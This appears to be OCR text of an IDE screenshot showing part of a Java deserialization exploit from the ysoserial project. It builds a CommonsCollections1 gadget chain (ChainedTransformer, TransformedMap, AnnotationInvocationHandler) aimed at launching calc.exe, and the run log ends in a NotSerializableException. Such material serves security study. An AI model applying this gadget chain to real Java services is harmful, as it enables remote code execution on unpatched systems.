 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ysoserial-master
main java ysoserial payloads CommonsCollections1_p main CommonsCollections1_p
URLDNS.java HashMap.java CommonsCollections1.java CommonsCollections1_p.java ObjectInputStream.java
项目
Maven
数据库
通知
7 1
21 {"C:/Windows/System32/calc.exe"}),
22 };
23
24 Transformer transformerChain = new ChainedTransformer(transformers);
25 Map innerMap = new HashMap();
26 innerMap.put("test", "xxxx");
27 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
28 Class clazz =
29 Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
30 Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);//通过构造器创建带参数
31 construct.setAccessible(true);
32 Object obj = construct.newInstance(Retention.class, outerMap);
33
34 ByteArrayOutputStream barr = new ByteArrayOutputStream();
35 ObjectOutputStream oos = new ObjectOutputStream(barr);
36 oos.writeObject(obj);
37 oos.close();
38
39
运行: CommonsCollections1_p
D:\jdk1.8\bin\java.exe ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1378)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
Bookmarks
结构
JPA Structure
Version Control 运行 调试 依赖 Profiler 构建 TODO 问题 Spring 终端 服务
成功编译完成1秒837毫秒中 3 个警告 (片刻 之前) 38:1 LF UTF-8 4 个空格